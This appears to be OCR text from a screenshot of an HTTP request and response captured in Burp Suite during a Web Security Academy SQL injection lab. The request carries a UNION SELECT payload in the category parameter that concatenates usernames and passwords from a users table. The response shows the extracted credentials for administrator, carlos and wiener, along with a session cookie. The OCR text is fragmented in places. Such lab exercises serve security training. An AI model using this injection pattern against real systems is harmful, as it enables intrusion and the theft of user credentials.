 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_UKFAPP||':'||PAS
SWORD_LHYWXK,''+FROM+USERS_HSTQSG+--+- HTTP/2
2 Host:
0aa900f10456bf6f81448e3e0022009d.web-security
-academy.net
3 --+- http/2:
4 Cookie: session=
0rOxnOqnhWwqJWC0YwEYxQ5GiTL9wRgI
5 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa900f10456bf6f81448e3e0022009d.web-
security-academy.net/filter?category=Clothing
%2c+shoes+and+accessories
them in on the secret. We
offer a 10% discount on future
purchases for every referral
we receive from you.
99 Snow isn&apos;t just for
Christmas either, we deliver
all year round, that&apos;s
365 days of the year. Remember
to order before your existing
snow melts, and allow 3 days
to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator:di38g5p822g73nhr
xd8r
</th>
103 </tr>
104 <tr>
105 <th>
carlos:yatimj0scdpd9hrqxvqq
</th>
106 </tr>
107 <tr>
108 <th>
wiener:ygwvycv14ten520x96fq
</th>